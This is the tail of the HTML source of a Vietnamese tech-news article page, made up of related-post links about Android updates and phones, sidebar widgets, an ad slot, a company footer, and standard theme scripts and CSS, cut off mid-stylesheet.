</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_697112232ca88" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_697112231cab8" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_697112232cadb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_697112231cab8" href="#">XEM THÊM</a></h4><div id=td_uid_12_697112231cab8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-tab-s3-va-tab-a-2017-sap-nhan-ban-cap-nhat-android-9/" rel="bookmark" title="Samsung Tab S3 và Tab A (2017) sắp nhận bản cập nhật Android 9"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/a5426e1d8968d16d137ba674c1c32ccf.jpeg?resize=218%2C150&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/a5426e1d8968d16d137ba674c1c32ccf.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/a5426e1d8968d16d137ba674c1c32ccf.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/a5426e1d8968d16d137ba674c1c32ccf.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/08/a5426e1d8968d16d137ba674c1c32ccf.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Samsung Tab S3 và Tab A (2017) sắp nhận bản cập nhật Android 9"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-tab-s3-va-tab-a-2017-sap-nhan-ban-cap-nhat-android-9/" rel="bookmark" title="Samsung Tab S3 và Tab A (2017) sắp nhận bản cập nhật Android 9">Samsung Tab S3 và Tab A (2017) sắp nhận bản cập nhật Android 9</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-p20-lite-2019-ra-mat-voi-chip-kirin-710-4-camera-sau-android-9-pie-gia-7-1-trieu/" rel="bookmark" title="Huawei P20 Lite (2019) ra mắt với chip Kirin 710, 4 camera sau, Android 9 Pie, giá 7.1 triệu"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/bdc9552e2fe437f522e8cf71a01e6ec6.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/bdc9552e2fe437f522e8cf71a01e6ec6.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/bdc9552e2fe437f522e8cf71a01e6ec6.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/bdc9552e2fe437f522e8cf71a01e6ec6.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/06/bdc9552e2fe437f522e8cf71a01e6ec6.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei P20 Lite (2019) ra mắt với chip Kirin 710, 4 camera sau, Android 9 Pie, giá 7.1 triệu"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-p20-lite-2019-ra-mat-voi-chip-kirin-710-4-camera-sau-android-9-pie-gia-7-1-trieu/" rel="bookmark" title="Huawei P20 Lite (2019) ra mắt với chip Kirin 710, 4 camera sau, Android 9 Pie, giá 7.1 triệu">Huawei P20 Lite (2019) ra mắt với chip Kirin 710, 4 camera sau, Android 9 Pie, giá 7.1 triệu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/ban-cap-nhat-android-9-pie-bien-u11-thanh-cuc-gach-khien-htc-phai-lui-ngay-phat-hanh/" rel="bookmark" title="Bản cập nhật Android 9 Pie biến U11 thành “cục gạch”, khiến HTC phải lùi ngày phát hành"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/354365c6ee957b4d43c619acf9d381f8.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/354365c6ee957b4d43c619acf9d381f8.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/354365c6ee957b4d43c619acf9d381f8.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/354365c6ee957b4d43c619acf9d381f8.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/354365c6ee957b4d43c619acf9d381f8.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bản cập nhật Android 9 Pie biến U11 thành “cục gạch”, khiến HTC phải lùi ngày phát hành"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/ban-cap-nhat-android-9-pie-bien-u11-thanh-cuc-gach-khien-htc-phai-lui-ngay-phat-hanh/" rel="bookmark" title="Bản cập nhật Android 9 Pie biến U11 thành “cục gạch”, khiến HTC phải lùi ngày phát hành">Bản cập nhật Android 9 Pie biến U11 thành “cục gạch”, khiến HTC phải lùi ngày phát hành</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/nokia-3-2017-tai-viet-nam-chinh-thuc-duoc-cap-nhat-android-9-pie/" rel="bookmark" title="Nokia 3 (2017) tại Việt Nam chính thức được cập nhật Android 9 Pie"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/75dcf6b5809ec0eac9fcf73f3f926cf3.jpeg?resize=218%2C150&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/75dcf6b5809ec0eac9fcf73f3f926cf3.jpeg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/75dcf6b5809ec0eac9fcf73f3f926cf3.jpeg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/06/75dcf6b5809ec0eac9fcf73f3f926cf3.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nokia 3 (2017) tại Việt Nam chính thức được cập nhật Android 9 Pie"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/nokia-3-2017-tai-viet-nam-chinh-thuc-duoc-cap-nhat-android-9-pie/" rel="bookmark" title="Nokia 3 (2017) tại Việt Nam chính thức được cập nhật Android 9 Pie">Nokia 3 (2017) tại Việt Nam chính thức được cập nhật Android 9 Pie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/asus-zenfone-max-m2-o-viet-nam-nhan-cap-nhat-android-9-pie/" rel="bookmark" title="ASUS Zenfone Max M2 ở Việt Nam nhận cập nhật Android 9 Pie"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/167406523f0d676dba7461c67d42a663.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/167406523f0d676dba7461c67d42a663.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/167406523f0d676dba7461c67d42a663.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/167406523f0d676dba7461c67d42a663.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ASUS Zenfone Max M2 ở Việt Nam nhận cập nhật Android 9 Pie"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/asus-zenfone-max-m2-o-viet-nam-nhan-cap-nhat-android-9-pie/" rel="bookmark" title="ASUS Zenfone Max M2 ở Việt Nam nhận cập nhật Android 9 Pie">ASUS Zenfone Max M2 ở Việt Nam nhận cập nhật Android 9 Pie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/asus-phat-hanh-android-9-pie-cho-zenfone-max-m2-tren-toan-cau/" rel="bookmark" title="ASUS phát hành Android 9 Pie cho Zenfone Max M2 trên toàn cầu"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/50ad9db883b6dbd38b456139d94a1014.jpeg?resize=218%2C150&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/50ad9db883b6dbd38b456139d94a1014.jpeg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/50ad9db883b6dbd38b456139d94a1014.jpeg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/05/50ad9db883b6dbd38b456139d94a1014.jpeg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ASUS phát hành Android 9 Pie cho Zenfone Max M2 trên toàn cầu"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/asus-phat-hanh-android-9-pie-cho-zenfone-max-m2-tren-toan-cau/" rel="bookmark" title="ASUS phát hành Android 9 Pie cho Zenfone Max M2 trên toàn cầu">ASUS phát hành Android 9 Pie cho Zenfone Max M2 trên toàn cầu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697112231cab8" data-td_block_id="td_uid_12_697112231cab8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697112231cab8" data-td_block_id="td_uid_12_697112231cab8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_15_69711223343a0_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_69711223343a0" ><script>var block_td_uid_15_69711223343a0 = new tdBlock();
block_td_uid_15_69711223343a0.id = "td_uid_15_69711223343a0";
block_td_uid_15_69711223343a0.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_15_69711223343a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_15_69711223343a0_rand","tdc_css_class_style":"td_uid_15_69711223343a0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_15_69711223343a0.td_column_number = "1";
block_td_uid_15_69711223343a0.block_type = "td_block_18";
block_td_uid_15_69711223343a0.post_count = "3";
block_td_uid_15_69711223343a0.found_posts = "5709";
block_td_uid_15_69711223343a0.header_color = "";
block_td_uid_15_69711223343a0.ajax_pagination_infinite_stop = "";
block_td_uid_15_69711223343a0.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_15_69711223343a0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_15_69711223343a0 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/xiaomi-mi-9s-lo-dien-ket-noi-5g-sac-nhanh-45w-ra-mat-thang-9/" rel="bookmark" title="Xiaomi Mi 9S lộ diện: Kết nối 5G, sạc nhanh 45W, ra mắt tháng 9"><img width="640" height="360" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/d3e4a320635045d653837086c9db964f.jpeg?resize=640%2C360&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/d3e4a320635045d653837086c9db964f.jpeg?w=640&ssl=1 640w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/08/d3e4a320635045d653837086c9db964f.jpeg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Xiaomi Mi 9S lộ diện: Kết nối 5G, sạc nhanh 45W, ra mắt tháng 9"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/xiaomi-mi-9s-lo-dien-ket-noi-5g-sac-nhanh-45w-ra-mat-thang-9/" rel="bookmark" title="Xiaomi Mi 9S lộ diện: Kết nối 5G, sạc nhanh 45W, ra mắt tháng 9">Xiaomi Mi 9S lộ diện: Kết nối 5G, sạc nhanh 45W, ra mắt tháng 9</a></h3>                    <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-10T15:31:47+00:00" >10/08/2019</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/hang-tram-ung-dung-mien-phi-tren-google-play-bi-nhiem-ma-doc-danh-cap-thong-tin-nguoi-dung/" rel="bookmark" title="Hàng trăm ứng dụng miễn phí trên Google Play bị nhiễm mã độc đánh cắp thông tin người dùng"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/06/1671863.jpg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/06/1671863.jpg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/06/1671863.jpg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/06/1671863.jpg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Hàng trăm ứng dụng miễn phí trên Google Play bị nhiễm mã độc đánh cắp thông tin người dùng"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/hang-tram-ung-dung-mien-phi-tren-google-play-bi-nhiem-ma-doc-danh-cap-thong-tin-nguoi-dung/" rel="bookmark" title="Hàng trăm ứng dụng miễn phí trên Google Play bị nhiễm mã độc đánh cắp thông tin người dùng">Hàng trăm ứng dụng miễn phí trên Google Play bị nhiễm mã độc đánh cắp thông tin người dùng</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-19T10:47:20+00:00" >19/06/2017</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/lo-diem-benchmark-cua-iphone-x-don-nhan-cao-gap-doi-snapdragon-835-da-nhan-gap-ruoi/" rel="bookmark" title="Hé lộ Điểm benchmark của iPhone X: đơn nhân cao gấp đôi SnapDragon 835, đa nhân gấp rưỡi"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/09/4131450_CV.jpg?resize=80%2C60&ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/09/4131450_CV.jpg?resize=80%2C60&ssl=1 80w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/09/4131450_CV.jpg?resize=265%2C198&ssl=1 265w, https://i2.wp.com/appstore.vn/wp-content/uploads/2017/09/4131450_CV.jpg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Hé lộ Điểm benchmark của iPhone X: đơn nhân cao gấp đôi SnapDragon 835, đa nhân gấp rưỡi"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/lo-diem-benchmark-cua-iphone-x-don-nhan-cao-gap-doi-snapdragon-835-da-nhan-gap-ruoi/" rel="bookmark" title="Hé lộ Điểm benchmark của iPhone X: đơn nhân cao gấp đôi SnapDragon 835, đa nhân gấp rưỡi">Hé lộ Điểm benchmark của iPhone X: đơn nhân cao gấp đôi SnapDragon 835, đa nhân gấp rưỡi</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-13T12:11:32+00:00" >13/09/2017</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_16_69711223407bd_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_16_69711223407bd" ><script>var block_td_uid_16_69711223407bd = new tdBlock();
block_td_uid_16_69711223407bd.id = "td_uid_16_69711223407bd";
block_td_uid_16_69711223407bd.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_69711223407bd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_69711223407bd_rand","tdc_css_class_style":"td_uid_16_69711223407bd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_69711223407bd.td_column_number = "1";
block_td_uid_16_69711223407bd.block_type = "td_block_9";
block_td_uid_16_69711223407bd.post_count = "3";
block_td_uid_16_69711223407bd.found_posts = "5709";
block_td_uid_16_69711223407bd.header_color = "";
block_td_uid_16_69711223407bd.ajax_pagination_infinite_stop = "";
block_td_uid_16_69711223407bd.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_16_69711223407bd);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_16_69711223407bd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/meizu-16s-pro-lo-dien-voi-he-thong-3-camera-sau-cam-bien-van-tay-trong-man-hinh/" rel="bookmark" title="Meizu 16s Pro lộ diện với hệ thống 3 camera sau, cảm biến vân tay trong màn hình">Meizu 16s Pro lộ diện với hệ thống 3 camera sau, cảm biến vân...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T18:04:54+00:00" >08/07/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/xu-huong-dien-thoai-2018-co-gi-nhan-dien-guong-mat-vien-mong-tam-trung-ai-chip-7nm/" rel="bookmark" title="Xu hướng điện thoại 2018 có gì? Nhận diện gương mặt, viền mỏng tầm trung, AI, chip 7nm">Xu hướng điện thoại 2018 có gì? Nhận diện gương mặt, viền mỏng tầm...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-16T09:31:05+00:00" >16/12/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/macbook-air-giam-sau-gan-4-5-trieu-ipad-pro-chi-con-5-5-trieu/" rel="bookmark" title="Macbook Air giảm sâu gần 4.5 triệu, iPad Pro chỉ còn 5.5 triệu">Macbook Air giảm sâu gần 4.5 triệu, iPad Pro chỉ còn 5.5 triệu</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-12T14:32:05+00:00" >12/03/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_16_69711223407bd" data-td_block_id="td_uid_16_69711223407bd">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 697112238ca1d
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[136111]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
